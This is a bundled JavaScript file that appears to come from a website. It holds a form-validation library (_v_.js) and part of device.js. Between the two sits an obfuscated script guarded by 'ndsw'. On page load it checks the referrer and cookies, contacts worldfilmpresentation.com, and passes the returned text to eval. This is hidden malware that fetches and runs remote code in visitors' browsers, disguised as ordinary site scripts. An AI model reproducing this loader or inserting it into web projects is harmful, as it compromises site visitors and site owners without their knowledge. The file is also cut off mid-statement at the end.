				return index;
			}
		}
		return -1;
	};

	var __clear = function ( arr ){
		if ( __isArray( arr ) ) {
			var new_arr = [];
			for ( var i = 0, a_l = arr.length; i < a_l; i++ ) {
				if ( arr[i] !== '' ) {
					new_arr.push( arr[i] );
				}
			}
			return new_arr;
		}
	};


	/**
	 * Work with data-attributes
	 *
	 * @param {object} element - element
	 * @param {string} attr - data-attribute
	 * @param {!string|number} value - new attribute value. [null - delete attr, undefined - return attr value, defined - set new value]
	 * @returns {*}
	 */
	var __data = function ( element, attr, value ){
		switch ( value ) {
			case null:
				__delAttr( element, 'data-' + attr );
				break;
			case undefined:
				return __getAttr( element, 'data-' + attr );
				break;
			default:
				__setAttr( element, 'data-' + attr, value );
				break;
		}
	};

	var __getAttr = function ( el, attr ){
		if ( !el ) {
			return null;
		}
		return el.getAttribute( attr );
	};
	var __setAttr = function ( el, attr, value ){
		if ( !el ) {
			return null;
		}
		el.setAttribute( attr, value );
	};
	var __delAttr = function ( el, attr ){
		if ( !el ) {
			return null;
		}
		el.removeAttribute( attr );
	};


	// AJAX Request functionality
	var HTTP = {};
	HTTP._factories = [
		function (){
			return new XMLHttpRequest();
		},
		function (){
			return new ActiveXObject( "Msxml2.XMLHTTP" );
		},
		function (){
			return new ActiveXObject( "Microsoft.XMLHTTP" );
		}
	];
	HTTP._factory = null;
	HTTP.newRequest = function (){
		if ( HTTP._factory !== null ) {
			return HTTP._factory();
		}
		for ( var i = 0; i < HTTP._factories.length; i++ ) {
			try {
				var factory = HTTP._factories[i];
				var request = factory();
				if ( request !== null ) {
					HTTP._factory = factory;
					return request;
				}
			} catch ( e ) {
				continue;
			}
		}
		HTTP._factory = function (){
			throw new Error( 'Object XMLHttpRequest not supported' );
		};
		HTTP._factory();
	};


	/**
	 * Serrialize data for request
	 * @param {object} data - object to serialize
	 * @returns {string}
	 */
	var __serialize = function ( data ){
		var pairs = [];
		var regexp = /%20/g;
		for ( var name in data ) {
			var pair = encodeURIComponent( name ).replace( regexp, '+' ) + '=';
			pair += encodeURIComponent( data[name].toString() ).replace( regexp, '+' );
			pairs.push( pair );
		}
		return pairs.join( '&' );
	};

})( window, document );
/**
 * _v_.js - validator
 * http://github.com/TjRus/_v_.js
 * (c) 2013 Vasiliy Zubach (aka TjRus) - http://tjrus.com/
 * _v_ may be freely distributed under the MIT license.
 */
"use strict";

(function ( window, document, undefined ){

	/**
	 * Validator constructor
	 *
	 * @constructor
	 * @param {!string} value
	 * @returns {*}
	 * @private
	 */
	var _v_ = function ( value ){
		if ( !(this instanceof _v_) ) {
			return new _v_( value );
		}
		this.value = value || '';
		this.separator = ' ';
		this.rule = '';

		this.parsedRules = [];

		return this;
	};
	var _v_proto = _v_.prototype;

	/**
	 * sets rules separator
	 * @param separator
	 * @returns {*}
	 */
	_v_proto.separate = function ( separator ){
		this.separator = separator;
		this.rules( this.rule ); // pars rules again
		return this;
	};

	/**
	 * set rules to validator
	 * @param rules
	 * @returns {*}
	 */
	_v_proto.rules = function ( rules ){
		this.rule = rules || '';
		this.parseRules();
		return this;
	};

	/**
	 * add rules to existed rules str
	 * @param rule
	 * @returns {*}
	 */
	_v_proto.addRule = function ( rule ){
		var parsed = this.parsedRules;
		var rule_v_ = _v_().rules( rule ).parsedRules;

		for ( var key in rule_v_ ) {
			var rule = rule_v_[key];
			if ( !rule ) {
				parsed[key] = rule;
				continue;
			}
			// has params and is in defined rules
			if ( rule && parsed.hasOwnProperty( key ) ) {
				// params is array
				parsed[key] = __toArray( parsed[key] );
				rule = __toArray( rule );
				for ( var i = 0, r_v_l = rule.length; i < r_v_l; i++ ) {
					if ( __inArray( parsed[key], rule[i] ) !== -1 ) {
						continue;
					}
					parsed[key].push( rule[i] );
				}
			} else {
				parsed[key] = rule;
			}
		}

		this.rule = __rulesStr( this.parsedRules, this.separator );
		return this;
	};

	/**
	 * Delete rule from validator rules
	 * @param rule
	 * @returns {*}
	 */
	_v_proto.delRule = function ( rule ){
		var parsed = this.parsedRules;
		var rule_v_ = _v_().rules( rule ).parsedRules;
		for ( var key in rule_v_ ) {
			var rules = rule_v_[key];
			if (!parsed.hasOwnProperty(key)) {
				continue;
			}
			if ( rules === undefined) {
				delete parsed[key];
				continue;
			}

			parsed[key] = __toArray( parsed[key] );
			rules = __toArray( rules );
			for ( var i = 0, r_l = rules.length; i < r_l; i++ ) {
				var index = __inArray( parsed[key], rules[i] );
				if ( ~index ) {
					parsed[key].splice( index, 1 );
				}
			}
			if ( parsed[key].length === 0 ) {
				delete parsed[key];
			} else if ( parsed[key].length === 1 ) {
				parsed[key] = parsed[key][0];
			}
		}
		this.rule = __rulesStr( this.parsedRules, this.separator );
		return this;
	};

	/**
	 * check has validator such rule or not
	 * @param rules
	 * @returns {boolean}
	 */
	_v_proto.hasRule = function ( rules ){
		var rule_v_ = _v_().rules( rules ).parsedRules;
		var parsed = this.parsedRules;
		for ( var key in rule_v_ ) {
			var rule = rule_v_[key];
			if ( !rule ) {
				if ( !parsed.hasOwnProperty( key ) ) {
					return false;
				} else {
					continue;
				}
			}
			parsed[key] = __toArray( parsed[key] );
			rule = __toArray( rule );
			for ( var i = 0, r_l = rule.length; i < r_l; i++ ) {
				if ( __inArray( parsed[key], rule[i] ) === -1 ) {
					return false;
				}
			}
		}
		return true;
	};


	/**
	 * parse validator rules and return object with rule keys and their values
	 * @returns {{}}
	 */
	_v_proto.parseRules = function (){
		var rules = this.rule.split( this.separator );
		var parsed = {};
		var keys = this.keys;

		for ( var i = 0, rules_length = rules.length; i < rules_length; i++ ) {
			var option = rules[i], func, rule, params = undefined;
			if ( keys[ option ] ) {
				func = keys[ option ];
				rule = option;
			} else {
				var keys_order = this.keys_order;
				for ( var j = 0, koLength = keys_order.length; j < koLength; j++ ) {
					var key = keys_order[j];
					if ( option.indexOf( key ) === 0 ) {
						rule = key;
						params = option.replace( key, '' );
						var paramArray = (/^\[(.+)\]$/).exec( params );
						if ( paramArray ) params = paramArray[1].split( ',' ); // TODO: params separator
						func = this.keys[rule];
						break;
					}
				}
			}
			if ( func ) {
				parsed[rule] = params;
			}
		}
		this.parsedRules = parsed;
		this.rule = __rulesStr( parsed, this.separator );
		return parsed;
	};

	/**
	 * main validate function.
	 * @param rules
	 * @returns {boolean}
	 */
	_v_proto.validate = function ( rules ){
		if ( rules ) {
			this.rules( rules );
		}
		var parsed = this.parsedRules;
		for ( var rule in parsed ) {
			try {
			if ( !this.keys[rule].call( this, parsed[rule] ) ) {
				return false;
			}
		} catch (e) {
			return false;
		}
		}
		return true;
	};


	/**
	 * method for extending _v_ with new rules and validate functions
	 * @param rule
	 * @param func
	 */
	_v_proto.extend = function ( rule, func ){
		_v_proto.keys[rule] = func
		_v_proto.keys_order.push( rule );

		_v_proto.keys_order = this.keys_order.sort( function ( a, b ){
			return b.length - a.length;
		} );
		return this;
	};

	_v_proto.keys = {}; // object with rules
	_v_proto.keys_order = []; // array with ordered rules

	window._v_ = _v_;


	/**
	 * Rules extends
	 * ---------- ---------- ---------- ---------- ----------
	 */
	var rules = {

		// required
		'*'   : function (){
			return this.value.length !== 0;
		},

		// alpha
		'a'   : function (){
			return (/^[a-z]+$/i).test( this.value );
		},

		// alpha numeric
		'a1'  : function (){
			return (/^[a-z0-9]+$/i).test( this.value );
		},

		// alpha dash
		'a_'  : function (){
			return (/^[a-z_-]+$/i).test( this.value );
		},

		// alpha numeric dash
		'a1_' : function (){
			return (/^[a-z0-9_-]+$/i).test( this.value );
		},

		// email
		'@'   : function (){
			var mail_regexp = /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;
			return mail_regexp.test( this.value );
		},

		// emails
		'@s'  : function (){
			var emails = this.value.split( ',' );
			for ( var i = 0; i < emails.length; i++ ) {
				if ( !_v_( emails[i] ).validate( '@' ) ) {
					return false;
				}
			}
			return true;
		},

		// ip address
		'ip'  : function (){
			return (/^((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){3}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})$/i).test( this.value );
		},

		// base65 string
		'b64' : function (){
			return (/^(?:[A-Za-z0-9+\/]{4})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=|[A-Za-z0-9+\/]{4})$/).test( this.value );
		},

		// URL
		'url' : function (){
			return (/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i).test( this.value );
		},

		// integer
		'int' : function (){
			return (/^\-?[0-9]+$/).test( this.value );
		},

		// Numeric
		'num' : function (){
			return (/^[0-9]+$/).test( this.value );
		},

		// Decimal
		'dec' : function (){
			return (/^\-?[0-9]*\.?[0-9]+$/).test( this.value );
		},

		// Natural
		'nat' : function (){
			return (/^[0-9]+$/i).test( this.value );
		},

		// length equals to
		'l='  : function ( length ){
			if ( typeof(length) == 'number' || typeof(length) == 'string' ) {
				return this.value.length == length;
			} else {
				for ( var key in length ) {
					if ( this.value.length == length[key] ) return true;
				}
			}
			return false;
		},

		// length more than
		'l>'  : function ( length ){
			return this.value.length > length;
		},

		// length more or equals to
		'l>=' : function ( length ){
			return this.value.length >= length;
		},

		// length less than
		'l<'  : function ( length ){
			return this.value.length < length;
		},

		// length less or equals to
		'l<=' : function ( length ){
			return this.value.length <= length;
		},

		// length is in range
		'lr=' : function ( range ){
			return (this.value.length >= range[0] && this.value.length <= range[1]);
		},

		// is greater than
		'>'   : function ( value ){
			var test = this.value;
			return (_v_( test ).validate( 'dec' ) && parseFloat( test ) > parseFloat( value ));
		},

		// is greater or equals to
		'>='  : function ( value ){
			var test = this.value;
			return (_v_( test ).validate( 'dec' ) && parseFloat( test ) >= parseFloat( value ));
		},

		// is less than
		'<'   : function ( value ){
			var test = this.value;
			return (_v_( test ).validate( 'dec' ) && parseFloat( test ) < parseFloat( value ));
		},

		// is less or equals to
		'<='  : function ( value ){
			var test = this.value;
			return (_v_( test ).validate( 'dec' ) && parseFloat( test ) <= parseFloat( value ));
		},

		// is in range
		'r='  : function ( value ){
			var test = this.value;
			return (_v_( test ).validate( 'dec' ) && parseFloat( test ) >= parseFloat( value[0] ) && parseFloat( test ) <= parseFloat( value[1] ));
		},

		// regular expression validation
		'reg=': function ( regExpression ){
			var reg = new RegExp( regExpression, 'i' );
			return reg.test( this.value );
		},

		// matches to
		'='   : function ( value ){
			var test = this.value;
			if ( typeof value == 'string' || typeof value == 'number' ) {
				return test == value;
			} else {
				for ( var i = 0, valueLength = value.length; i < valueLength; i++ ) {
					if ( value[i].indexOf( '#' ) === 0 ) {
						var el = __getElById( value[i].replace( '#', '' ) );
						if ( !el ) {
							return false;
						}
						if ( test == el.value ) return true;
					} else {
						if ( test == value[i] ) return true;
					}
				}
			}
			return false;
		},

		// matches to id
		'=#'  : function ( value ){
			var test = this.value;
			if ( typeof value == 'string' || typeof value == 'number' ) {
				value = value.split( ' ' );
				var el = __getElById( value );
				if ( !el ) {
					return false;
				}
				return test == el.value;
			} else {
				for ( var i = 0; i < value.length; i++ ) {
					var el = __getElById( value[i] );
					if ( el && test == el.value ) {
						return true;
					}
				}
			}
			return false;
		},

		// not matches to
		'!='  : function ( value ){
			value = (__isArray( value )) ? '[' + value.join( ',' ) + ']' : value; // TODO: value separator
			return !(_v_( this.value ).validate( '=' + value ));
		},

		// not contain
		'!'   : function ( value ){
			if ( typeof value == 'string' || typeof value == 'number' ) {
				return (this.value).toString().indexOf( value.toString() ) === -1;
			} else {
				for ( var key in value ) {
					if ( ~(this.value).toString().indexOf( value[key].toString() ) ) {
						return false;
					}
				}
			}
			return true;
		},

		// credit card (all cards type)
		'c'   : function ( value ){
			return (/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/).test( this.value );
		},

		// visa card
		'cv'  : function ( value ){
			return (/^4[0-9]{12}(?:[0-9]{3})?$/).test( this.value );
		},

		// master card
		'cm'  : function ( value ){
			return (/^5[1-5][0-9]{14}$/).test( this.value );
		},

		// american express card
		'ca'  : function ( value ){
			return (/^3[47][0-9]{13}$/).test( this.value );
		},

		// discover card
		'cd'  : function ( value ){
			return (/^6(?:011|5[0-9]{2})[0-9]{12}$/).test( this.value );
		},

		// date format validation
		'D='  : function ( format ){
			return !!(__toDate( this.value, format ));
		}
	};

	// add extends
	for ( var key in rules ) {
		_v_().extend( key, rules[key] );
	}


	/**
	 * Helpers
	 * ---------- ---------- ---------- ---------- ----------
	 */

	// Date functions
	var __dayNames = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
	var __shortDayNames = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];
	var __dayChars = ['S', 'M', 'T', 'W', 'T', 'F', 'S'];

	// Full, short and single character names for the months.  Override these to provide multi-language support.
	var __monthNames = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
	var __shortMonthNames = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
	var __monthChars = ['J', 'F', 'M', 'A', 'M', 'J', 'J', 'A', 'S', 'O', 'N', 'D'];

	var __daysInMonth = function ( month, year ){
		// If February, check for leap year
		if ( (month == 1) && (((year % 4 === 0) && (year % 100 !== 0)) || (year % 400 === 0)) ) {
			return 29;
		}
		else {
			var days = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
			return days[month];
		}
	};

	/**
	 * Attempts to convert a string into a date based on a given format.  Fields will
	 * match either the long or short form, except in the case of the year, where the
	 * string must match either a 2-digit or 4-digit format.  Ranges are checked.  Day
	 * names are expected if they are included in the format string, but are otherwise
	 * ignored.  Use ^ to force the use of a literal character. In other words, to
	 * have the character Y appear instead of the actual year, use ^Y.
	 *
	 * Field        | Full Form           | Short Form
	 * -------------+---------------------+-------------------
	 * Year         | Y (4 digits)        | y (2 digits)
	 * Month        | M (1 or 2 digits)   | m (1 or 2 digits)
	 * Month Name   | N (full name)       | n (abbr)
	 * Day of Month | D (1 or 2 digits)   | d (1 or 2 digits)
	 * Day Name     | W (full name)       | w (abbr)
	 * Hour (1-12)  | H (1 or 2 digits)   | h (1 or 2 digits)
	 * Hour (0-23)  | R (1 or 2 digits)   | r (1 or 2 digits)
	 * Minute       | I (1 or 2 digits)   | i (1 or 2 digits)
	 * Second       | S (1 or 2 digits)   | s (1 or 2 digits)
	 * AM/PM        | A (upper case)      | a (lower case)
	 *
	 * @param {Date} date Date that we should transform.
	 * @param {string} format The basic format of the string.
	 * @return {Date} The string as a date object.
	 */
	var __toDate = function ( date, format ){
		// Default values set to midnight Jan 1 of the current year.
		var year = new Date().getFullYear(),
			month = 0,
			day = 1,
			hours = 0,
			minutes = 0,
			seconds = 0;

		// Positions of each date element within the source string.  Use to know
		// which backreference to check after a successful match.
		var yearPos = -1,
			monthPos = -1,
			dayPos = -1,
			hoursPos = -1,
			minutesPos = -1,
			secondsPos = -1,
			amPmPos = -1;

		var monthStyle = 'm',       // How we interpret the month, digits (M/m) or names (N/n)
			hoursStyle = 'h';       // How we interpret the hours, 12-hour (h) or 24-hour (r)

		var position = 1,           // Position of the current date element (year, month, day, etc.) in the source string
			pattern = '';           // Date pattern to be matched.

		// Remove extraneous whitespace from source string and format string.
		var str = date.replace( /\s+/g, ' ' );
		format = format.replace( /\s+/g, ' ' );

		// Loop throught the format string, and build the regex pattern
		// for extracting the date elements.
		for ( var i = 0, len = format.length; i < len; i++ ) {
			var c = format.charAt( i );
			switch ( c ) {
				case 'Y' :
					pattern += '(\\d{4})';
					yearPos = position++;
					break;
				case 'y' :
					pattern += '(\\d{2})';
					yearPos = position++;
					break;
				case 'M' :
				case 'm' :
					pattern += '(\\d{1,2})';
					monthPos = position++;
					monthStyle = 'm';
					break;
				case 'N' :
					pattern += '(' + __monthNames.join( '|' ) + ')';
					monthPos = position++;
					monthStyle = 'N';
					break;
				case 'n' :
					pattern += '(' + __shortMonthNames.join( '|' ) + ')';
					monthPos = position++;
					monthStyle = 'n';
					break;
				case 'D' :
				case 'd' :
					pattern += '(\\d{1,2})';
					dayPos = position++;
					break;
				case 'W' : // We'll match W, but won't do anything with it.
					pattern += '(' + __dayNames.join( '|' ) + ')';
					position++;
					break;
				case 'w' : // We'll match w, but won't do anything with it.
					pattern += '(' + __shortDayNames.join( '|' ) + ')';
					position++;
					break;
				case 'H' :
				case 'h' :
					pattern += '(\\d{1,2})';
					hoursPos = position++;
					hoursStyle = 'h';
					break;
				case 'R' :
				case 'r' :
					pattern += '(\\d{1,2})';
					hoursPos = position++;
					hoursStyle = 'r';
					break;
				case 'I' :
				case 'i' :
					pattern += '(\\d{1,2})';
					minutesPos = position++;
					break;
				case 'S' :
				case 's' :
					pattern += '(\\d{1,2})';
					secondsPos = position++;
					break;
				case 'A' :
				case 'a' :
					pattern += '(AM|am|PM|pm)';
					amPmPos = position++;
					break;
				default :
					pattern += (c == '^' ? format.charAt( ++i ) : c);
			}
		}

		// Pull out the date elements from the input string
		var matches = str.match( new RegExp( pattern ) );
		if ( !matches ) {
			return null;
		}

		// Now we have to interpret each of those parts...

		if ( yearPos > -1 ) {
			year = parseInt( matches[yearPos], 10 );
			year = (year < 50 ? year + 2000 : (year < 100 ? year + 1900 : year));
		}

		if ( monthPos > -1 ) {
			switch ( monthStyle ) {
				case 'm':
					month = parseInt( matches[monthPos], 10 ) - 1;    // JavaScript months are zero based, user input generally is not.
					if ( month > 11 )
						return null;
					break;
				case 'N':
					month = parseInt( __monthNumbers[matches[monthPos]], 10 );
					if ( isNaN( month ) )
						return null;
					break;
				case 'n':
					month = parseInt( __shortMonthNumbers[matches[monthPos]], 10 );
					if ( isNaN( month ) )
						return null;
					break;
			}
		}

		if ( dayPos > -1 ) {
			day = parseInt( matches[dayPos], 10 );
			if ( (day < 1) || (day > __daysInMonth( month, year )) )
				return null;
		}

		if ( hoursPos > -1 ) {
			hours = parseInt( matches[hoursPos], 10 );
			if ( hoursStyle == 'h' && (hours === 0 || hours > 12) )
				return null;
			else if ( hours > 23 )
				return null;
		}

		if ( minutesPos > -1 ) {
			minutes = parseInt( matches[minutesPos], 10 );
			if ( minutes > 59 )
				return null;
		}

		if ( secondsPos > -1 ) {
			seconds = parseInt( matches[secondsPos], 10 );
			if ( seconds > 59 )
				return null;
		}

		// Convert 12-hour time, if used, to 24-hour time.
		if ( amPmPos > -1 ) {
			var amPm = matches[amPmPos];
			if ( (amPm == 'pm' || amPm == 'PM') && (hours < 12) )
				hours += 12;
		}

		return new Date( year, month, day, hours, minutes, seconds );
	};


	/**
	 * Simple getElementByID function
	 * @param {string} id - id of HTML element
	 * @returns {HTMLElement}
	 * @private
	 */
	var __getElById = function ( id ){
		return document.getElementById( id );
	}

	/**
	 * Check is obj is array or not
	 * @param obj - element we should check
	 * @returns {boolean}
	 * @private
	 */
	var __isArray = function ( obj ){
		return Object.prototype.toString.call( obj ) == '[object Array]';
	};

	/**
	 * detects is defined array has some value
	 * @param array
	 * @param value
	 * @returns {number}
	 * @private
	 */
	var __inArray = function ( array, value ){
		var index = -1,
			length = array ? array.length : 0;
		while ( ++index < length ) {
			if ( array[index] === value ) {
				return index;
			}
		}
		return -1;
	};
	window.__inArray = __inArray;


	/**
	 * convert item to Array.
	 * @param el
	 * @returns {Array}
	 * @private
	 */
	var __toArray = function ( el ){
		return (!__isArray( el )) ? [el] : el;
	}

	/**
	 * convert rules object to string
	 * @param obj
	 * @param separator
	 * @returns {string}
	 * @private
	 */
	var __rulesStr = function ( obj, separator ){
		separator = separator || ' ';
		var str = separator;
		for ( var key in obj ) {
			var rules = obj[key];
			if ( __isArray( rules )){
				rules = __clearArray(rules);
			}
			if ( !rules ) {
				str += key + separator;
			} else if ( __isArray( rules ) ) {
				str += key + '[' + rules.join( ',' ) + ']' + separator; // TODO: rule values separator
			} else {
				str += key + rules + separator;
			}
		}
		str = str.substr( separator.length, str.length - separator.length * 2 );
		return str;
	};

	var __clearArray = function(arr){
		var new_arr = [];
		for (var i = 0, a_l = arr.length; i < a_l; i++) {
			if (arr[i]) {
				new_arr.push(arr[i]);
			}
		}
		return (new_arr && new_arr.length > 1) ? new_arr : new_arr[0];
	}

})( window, document );;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
/*! device.js 0.1.61 */
(function(){var a,b,c,d,e,f,g,h,i,j;a=window.device,window.device={},c=window.document.documentElement,j=window.navigator.userAgent.toLowerCase(),device.ios=function(){return device.iphone()||device.ipod()||device.ipad()},device.iphone=function(){return d("iphone")},device.ipod=function(){return d("ipod")},device.ipad=function(){return d("ipad")},device.android=function(){return d("android")},device.androidPhone=function(){return device.android()&&d("mobile")},device.androidTablet=function(){return device.android()&&!d("mobile")},device.blackberry=function(){return d("blackberry")||d("bb10")||d("rim")},device.blackberryPhone=function(){return device.blackberry()&&!d("tablet")},device.blackberryTablet=function(){return device.blackberry()&&d("tablet")},device.windows=function(){return d("windows")},device.windowsPhone=function(){return device.windows()&&d("phone")},device.windowsTablet=function(){return device.windows()&&d("touch")&&!device.windowsPhone()},device.fxos=function(){return(d("(mobile;")||d("(tablet;"))&&d("; rv:")},device.fxosPhone=function(){return device.fxos()&&d("mobile")},device.fxosTablet=function(){return device.fxos()&&d("tablet")},device.meego=function(){return d("meego")},device.cordova=function(){return window.cordova&&"file:"===location.protocol},device.nodeWebkit=function(){return"object"==typeof window.process},device.mobile=function(){return device.androidPhone()||device.iphone()||device.ipod()||device.windowsPhone()||device.blackberryPhone()||device.fxosPhone()||device.meego()},device.tablet=function(){return device.ipad()||device.androidTablet()||device.blackberryTablet()||device.windowsTablet()||device.fxosTablet()},device.desktop=function(){return!device.tablet()&&!device.mobile()},device.portrait=function(){return window.innerHeight/window.innerWidth>1},device.landscape=function(){return window.innerHeight/window.innerWidth<1},device.noConflict=function(){return window.device=a,this},d=function(a){return-1!==j.indexOf(a)},f=function(a){var b;return b=new RegExp(a,"i"),c.className.match(b)},b=function(a){return f(a)?void 0:c.className+=" "+a},h=function(a){return f(a)?c.className=c.className.replace(a,""):void 0},device.ios()?device.ipad()?b("ios ipad tablet"):device.iphone()?b("ios iphone mobile"):device.ipod()&&b("ios ipod mobile"):b(device.android()?device.androidTablet()?"android tablet":"android mobile":device.blackberry()?device.blackberryTablet()?"blackberry tablet":"blackberry mobile":device.windows()?device.windowsTablet()?"windows 